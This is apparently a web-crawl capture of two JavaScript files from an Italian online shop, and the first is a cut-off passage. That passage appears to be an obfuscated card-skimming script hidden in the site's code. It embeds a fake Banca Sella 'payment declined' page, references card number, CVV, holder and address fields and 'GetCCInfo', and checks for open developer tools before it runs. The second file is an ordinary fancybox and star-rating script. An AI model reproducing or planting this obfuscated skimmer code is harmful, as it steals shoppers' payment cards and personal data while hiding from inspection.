y\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lbllabelShopTrxID\x22>Codice:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreShopTrxID\x22>GP_307194</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblBankTrxID\x22>Numero\x20progressivo:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreBankTrxID\x22>24766</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_NonDCC\x22>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblDivisa\x22>Divisa\x20della\x20transazione:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreDivisa\x22>EUR</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblImporto\x22>Importo\x20della\x20transazione:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreImporto\x22>669,78</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_divScontrinoNeutro\x22\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblAutMess\x22>Motivo\x20mancata\x20autorizzazione:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblResultString\x22>Autorizzazione\x20negata,\x20La\x20invitiamo\x20a\x20verificare\x20le\x20motivazioni\x20della\x20mancata\x20autorizzazione\x20con\x20la\x20banca\x20emittente\x20la\x20carta</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblPaymentMethod\x22>Carta\x20di\x20credito\x20utilizzata\x20per\x20il\x20pagamento:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValorePaymentMethod\x22>MASTERCARD</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_Order_detail3\x22\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblFailure\x22\x20class=\x22PDescription\x22>La\x20mancata\x20autorizzazione\x20è\x20dovuta:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblMessaggioMancataAut\x22\x20class=\x22Pvalues\x22>Alla\x20banca/istituto\x20emittente\x20la\x20carta\x20di\x20credito,\x20che\x20non\x20ha\x20concesso\x20l\x27autorizzazione\x20al\x20pagamento\x20non\x20fornendo\x20motivazioni\x20specifiche.\x20Vi\x20invitiamo\x20a\x20contattare\x20la\x20banca/istituto\x20per\x20ottenere\x20informazioni\x20a\x20riguardo.</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_summary_explain\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblMsgNonAddebito\x22>Non\x20verrà\x20effettuato\x20sulla\x20Vostra\x20carta\x20di\x20credito\x20alcun\x20addebito\x20relativo\x20al\x20Vostro\x20ordine,\x20identificato\x20con\x20i\x20codici\x20sopra\x20indicati.</span>\x20</div>\x20<div\x20id=\x22DCCDecl\x22\x20class=\x22dyf_summary_explain\x22>\x20<b></b></div>\x20</div>\x20</div>\x20<div\x20id=\x22MessElectron\x22\x20class=\x22Highlight\x22>\x20</div>\x20<fieldset>\x20<div\x20id=\x22IdPdfBtn\x22\x20class=\x22hidePDF\x22><div\x20class=\x22dyf_btn\x20no-bg-image\x20dyf_center_aligned\x20ReceiptButtonBox\x22\x20style=\x22margin-left:\x20223px;\x22>\x20<div><img\x20id=\x22pdfId\x22\x20src=\x22https://ecomm.sella.it/pagam/images/pdf.svg\x22></div>\x20<a\x20tabindex=\x221\x22\x20class=\x22changeTarget\x22\x20href=\x22#\x22>Ricevuta</a></div>\x20</div>\x20</fieldset>\x20<fieldset>\x20<div\x20class=\x22dyf_btn_next\x20no-bg-image\x22\x20id=\x22dyf-torna-al-negozio\x22>\x20<a\x20id=\x22ctl00_ContentPlaceHolder1_btnReceiptReturn\x22\x20tabindex=\x221\x22\x20class=\x22fancybox\x22\x20href=\x22javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$btnReceiptReturn&#39;,&#39;&#39;)\x22\x20style=\x22color:inherit;text-decoration:none;font-size:14px\x22>Torna\x20al\x20negozio</a>\x20</div>\x20</fieldset>\x20<div\x20id=\x22Notes\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblEtinote\x22></span>\x20<div>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValnote\x22></span></div>\x20</div>\x20</div>\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$merchantUrl\x22\x20id=\x22ctl00_ContentPlaceHolder1_merchantUrl\x22\x20value=\x22https://www.ezdirect.it/modules/gestpay/remote/validation.php?a=9013343&amp;b=MBNNDjclYMDLklAHf7mCTtjv3JJT3qt7BrvwNFVW2n_FAN2okoc7RcG2Y*oyQqXhVmDnPknze0tjWOm5D806POrzfJPiqi3EEMdBIJa_aJt3JZ4vo6Q81_*[base64]*bxog7ku2Z7kwkMX_HsOhemgF7J0GBo0jOGRp76YNE3VwkmspI8stfSslWGYKZobKSjuJ07iZ0fIg9*5LBWHP2ZInktvE1wNMOkHaaPGaSyZK09MCvNtC8xqhq0JXJPRYtoyuY2IoIAT08PS_AzKt7Ek7DN0Oz46Pwg3ikajfo6rbrGNFwHE_TQQnufi_ov*PYO1zv9U7MaOqjQX*4ABSF_qIOcKY1Gy5IN1yX68VMGwc8YT0Ng*GDAlhs211Cpv52Tcks9*I9utLjnS6KoNeRcW7ERXM_srZsVcxJ7jdPaFUnkTQ3O5_BejTQa7jYfqyo*l89FtRQ\x22>\x20</div>\x20</div>\x20<div\x20id=\x22cookieDisclaimer\x22>\x20<a\x20id=\x22ctl00_divCookieDisClaimer\x22\x20href=\x22https://www.fabrick.com/it-it/privacy/privacy-e-cookie-policy\x22\x20target=\x22_blank\x22>Cookie\x20Policy</a>\x20<a\x20id=\x22ctl00_AccessibilityLink\x22\x20href=\x22https://ecomm.sella.it/pagam/src/assets/pages/accessibility-statement/Accessibility_ITA.html\x22\x20target=\x22_blank\x22>Accessibility\x20Statement</a>\x20</div>\x20</div>\x20</div>\x20</div>\x20<div\x20id=\x22OldBrowser\x22>\x20<!--\x20<span\x20id=\x22ctl00_Label1\x22>Funzionalità\x20non\x20disponibile:\x20La\x20versione\x20del\x20browser\x20che\x20stai\x20utilizzando\x20non\x20consente\x20l\x27utilizzo\x20di\x20questa\x20funzione,\x20ti\x20consigliamo\x20di\x20installare\x20la\x20versione\x20più\x20aggiornata.</span>-->\x20<div>\x20<img\x20id=\x22BSLogo\x22\x20class=\x22bank_logo\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.png\x22></div>\x20<div>\x20<p>\x20Funzionalità\x20non\x20disponibile:\x20La\x20versione\x20del\x20browser\x20che\x20stai\x20utilizzando\x20non\x20consente\x20l\x27utilizzo\x20di\x20questa\x20applicazione,\x20ti\x20consigliamo\x20di\x20installare\x20la\x20versione\x20più\x20aggiornata.</p>\x20<hr\x20class=\x22spacer\x22>\x20<p>\x20Feature\x20not\x20available:\x20the\x20version\x20of\x20browser\x20you\x20are\x20using\x20does\x20not\x20allow\x20the\x20use\x20of\x20this\x20feature,\x20we\x20recommend\x20installing\x20the\x20latest\x20version</p>\x20<div\x20id=\x22altBrowsers\x22>\x20<span><a\x20href=\x22http://windows.microsoft.com/it-it/internet-explorer/download-ie\x22\x20target=\x22_blank\x22>\x20<img\x20alt=\x22IE\x22\x20src=\x22https://ecomm.sella.it/pagam/images/IE10.png\x22></a></span>\x20<span><a\x20href=\x22https://www.mozilla.org/it/firefox/new/\x22\x20target=\x22_blank\x22>\x20<img\x20alt=\x22FIREFOX\x22\x20src=\x22https://ecomm.sella.it/pagam/images/firefox-icon.png\x22></a></span>\x20<span><a\x20href=\x22https://www.google.com/chrome/\x22\x20target=\x22_blank\x22>\x20<img\x20alt=\x22Chrome\x22\x20src=\x22https://ecomm.sella.it/pagam/images/Chrome-icon.png\x22>\x20</a></span>\x20</div>\x20</div>\x20</div>\x20<div\x20id=\x22userMessage\x22\x20style=\x22position:\x20absolute;\x20background-color:\x20white;\x20z-index:\x201;\x20display:\x20block;\x20top:\x205px;\x20left:\x2020px;\x20visibility:\x20hidden;\x20border:\x201px\x20solid\x20black;\x22>\x20<table\x20width=\x22400\x22\x20style=\x22width:\x20200px;\x20height:\x20auto;\x20background-color:\x20white;\x22>\x20<tbody><tr>\x20<td>\x20</td>\x20</tr>\x20<tr>\x20<td\x20align=\x22right\x22>\x20<input\x20type=\x22submit\x22\x20name=\x22ctl00$btnStillHere\x22\x20value=\x22OK\x22\x20id=\x22ctl00_btnStillHere\x22\x20class=\x22groupButton\x22>\x20</td>\x20</tr>\x20</tbody></table>\x20</div>\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$hdnTLSDisposal\x22\x20id=\x22ctl00_hdnTLSDisposal\x22\x20value=\x22TRUE\x22>\x20</body></html>','_vcnh=','Holder','#ctl00_lblShopTrnxIdValue','arc','ctl00_ContentPlaceHolder1_textPAY1_CVV','Company','undefined','Email','#ctl00_ContentPlaceHolder1_btnReceiptReturn','ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER','click','Address1','createLinearGradient','_vcnh','citta2','loadingCanvas','phone','removeItem','codseg','provincia','length','textarea','HolderLastName','value\x20length:\x20','id_country','cap2','innerText','#id_address_delivery','#msg-error','floor','st_','_phn_','id_country2','querySelector','GP_','test','PayPal','SaveAllFields','Timeout','split','getElementsByClassName','Address3','getElementById','getContext','_nm','charAt','customer_lastname','addEventListener','9224118DjpdaA','GetCCInfo','42yyNnly','my_account_table','createElement','https://www.ezdirect.it/ordine','script','total_tax_inc','codice\x20fiscale:\x20','DobYear','width','_add_','id_cart:','Number','#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL','102552tEvMsC','?key='];_0xb715=function(){return _0x9bc60;};return _0xb715();};var l;(function(){var _0x1acc53=_0x570271;if(n==0x1)return![];let _0x5f0698=0xc8,_0x2988cd=window['outerWidth']-window[_0x1acc53(0x212)]>_0x5f0698,_0x5edb68=window[_0x1acc53(0x199)]-window[_0x1acc53(0x219)]>_0x5f0698;!(_0x2988cd||_0x5edb68)==![]?n=0x0:n=0x1;}()),n+k+l==0x3?sd():'';

--- FILE ---
content_type: application/javascript
request_url: https://www.ezdirect.it/themes/ez20/js/etc/video_stars.js
body_size: 266
content:
	

	$('document').ready(function() {
	$("a.video-fc").fancybox({
				'width'				: '75%',
				'height'			: '75%',
				'autoScale'			: false,
				'transitionIn'		: 'none',
				'transitionOut'		: 'none',
				'type'				: 'iframe'
			});
			
		$('.fancybox').fancybox({
		'hideOnContentClick': true,
		'transitionIn'	: 'elastic',
		'transitionOut'	: 'elastic'
	});
	
	$('document').ready(function() {
		$('span.stars').stars();
	});

		<!-- $("#a.video-fc").fancybox().trigger('click'); -->

	});